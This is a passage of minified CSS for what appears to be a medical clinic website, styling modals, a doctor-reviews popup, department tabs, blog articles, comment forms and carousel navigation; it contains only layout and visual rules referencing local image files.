.btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active .arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media (max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all .4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item .btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content 